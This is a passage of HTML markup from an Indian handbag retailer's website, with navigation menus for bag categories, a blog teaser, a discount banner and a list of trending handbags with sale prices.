						<div class="elementor-element elementor-element-67f3d35 elementor-widget elementor-widget-etheme_posts" data-id="67f3d35" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-100241 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">
            <img loading="lazy" width="495" height="330" src="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg" class="attachment-medium size-medium wp-image-100242   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg 495w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-600x400.jpg 600w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-660x440.jpg 660w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-768x512.jpg 768w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-10x7.jpg 10w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags.jpg 800w" sizes="(max-width: 495px) 100vw, 495px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">9 Indian Handbag Brands to Put on Your Style Radar</a></h3><div class="etheme-post-excerpt">Most Indian handbags are modestly priced when compared to other handbag brands. Designer handbags surpass the price point of handbag brands in India, but not...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2644b6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2644b6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59a7869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a7869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f8507e" data-id="4f8507e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080fb92 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="080fb92" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Women's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1b8fce elementor-widget elementor-widget-etheme_icon_list" data-id="b1b8fce" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/bags/women/handbag/?orderby=date">
                                Handbags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
                                Wallets                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
                                Sling Bags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
                                Clutch                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-b1826a0 etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="b1826a0" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/women/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d89e255" data-id="d89e255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5b637 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="ad5b637" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Men's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-526115e elementor-widget elementor-widget-etheme_icon_list" data-id="526115e" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/backpack-men/">
                                Backpack                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/duffle-bag-men/">
                                Duffle Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-bag-men/">
                                Laptop Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/">
                                Laptop Sleeve                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-68d08bc etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="68d08bc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/men/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea67de" data-id="9ea67de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0fc5f elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="ed0fc5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c38ec38" data-id="c38ec38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3976e93 elementor-align-center elementor-widget elementor-widget-etheme_advanced_headline" data-id="3976e93" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
                            <span class="etheme-a-h-text-before">
                    Handbags                </span>
            
			
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            Upto 30% 
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    On Selected Products                </p>
                    
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-88c45dd item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Sling Bag</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2647" class="elementor elementor-2647" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0619d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e0619d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc26d47" data-id="bc26d47" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7397105 elementor-widget elementor-widget-etheme_hotspot" data-id="7397105" data-element_type="widget" data-settings="{&quot;tooltip_trigger&quot;:&quot;hover&quot;}" data-widget_type="etheme_hotspot.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-hotspot-wrapper">
		
		    <img loading="lazy" width="269" height="440" src="https://www.esbeda.com/wp-content/uploads/2024/03/music-box.jpeg" class="attachment-large size-large wp-image-2814   " alt="" />        
            
            <div class="etheme-hotspot elementor-repeater-item-9efeb1d  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <div class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow ">
                                                                        <div class="etheme-hotspot-label">₹1,368.00</div>
                        </div>
                    
                                </div>
            
            
            <div class="etheme-hotspot elementor-repeater-item-e0ab307  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <div class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow ">
                                                                        <div class="etheme-hotspot-label">₹ 1,200</div>
                        </div>
                    
                                </div>
            
                        
        </div>
        
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-85f1a09" data-id="85f1a09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-13373dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13373dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1fd0a8" data-id="d1fd0a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f44768 elementor-widget elementor-widget-et_menu_list" data-id="4f44768" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7030 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-550">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Select by Features" > 

                    <h3>Select by Features</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5434">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/backpack/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3351">

            
                <div class="subitem-title-holder    elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/" target="_self" title="Clutch" > 

                    <h3>Clutch</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2336">

            
                <div class="subitem-title-holder    elementor-repeater-item-7d0693c">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/duffle-bag/" target="_self" title="Duffle Bag" > 

                    <h3>Duffle Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5340">

            
                <div class="subitem-title-holder item-has-label menu-label-hot   elementor-repeater-item-338f804">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/" target="_self" title="Handbag" > 

                    <h3>Handbag</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7310">

            
                <div class="subitem-title-holder    elementor-repeater-item-3f8f0dd">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/laptop-bag/" target="_self" title="Laptop Bag" > 

                    <h3>Laptop Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4413">

            
                <div class="subitem-title-holder    elementor-repeater-item-46e35de">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/" target="_self" title="Sling Bag" > 

                    <h3>Sling Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5865">

            
                <div class="subitem-title-holder    elementor-repeater-item-f159efc">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/travel-bag/" target="_self" title="Travel Bag" > 

                    <h3>Travel Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1233">

            
                <div class="subitem-title-holder    elementor-repeater-item-7df9fbe">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/wallets/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7565">

            
                <div class="subitem-title-holder    elementor-repeater-item-0f912b8">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/card-holder/" target="_self" title="Card Holder" > 

                    <h3>Card Holder</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3840">

            
                <div class="subitem-title-holder    elementor-repeater-item-a060995">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/jewellery-organizer/" target="_self" title="Jewellery Organizer" > 

                    <h3>Jewellery Organizer</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6338">

            
                <div class="subitem-title-holder    elementor-repeater-item-f4d9c52">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/customized-handbags/" target="_self" title="Customized Handbags" > 

                    <h3>Customized Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5072">

            
                <div class="subitem-title-holder    elementor-repeater-item-fe0fec4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="All Collection" > 

                    <h3>All Collection</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-82da988 elementor-hidden-tablet" data-id="82da988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7130c4 elementor-widget elementor-widget-et_menu_list" data-id="e7130c4" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2090 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-901">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Deal & Discount" > 

                    <h3>Deal &amp; Discount</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2781">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="All Discounts" > 

                    <h3>All Discounts</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3278">

            
                <div class="subitem-title-holder item-has-label menu-label-new   elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Today’s Deals" > 

                    <h3>Today’s Deals</h3><span class="label-text">New</span>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-3e79302 elementor-widget elementor-widget-et_menu_list" data-id="3e79302" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8370 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-907">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Important Links" > 

                    <h3>Important Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3686">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/about-us/" target="_self" title="About Us" > 

                    <h3>About Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-8200">

            
                <div class="subitem-title-holder    elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8425">

            
                <div class="subitem-title-holder    elementor-repeater-item-f9eee24">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/track-your-order/" target="_self" title="Track my Order" > 

                    <h3>Track my Order</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3069">

            
                <div class="subitem-title-holder    elementor-repeater-item-19865b5">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shipping-and-delivery-policy/" target="_self" title="Shipping Policy" > 

                    <h3>Shipping Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1472">

            
                <div class="subitem-title-holder    elementor-repeater-item-316b621">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/refund_returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3261">

            
                <div class="subitem-title-holder    elementor-repeater-item-a53ba07">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b33915c" data-id="b33915c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81375f0 elementor-widget elementor-widget-heading" data-id="81375f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Trending Items</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-da1835a etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_list" data-id="da1835a" data-element_type="widget" data-settings="{&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-list  ">

        <div class="etheme-product-list-item product type-product post-232561 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">ESBEDA Gold Color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232560 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Black color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">ESBEDA Black color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232552 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Wine color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">ESBEDA Wine color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232551 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
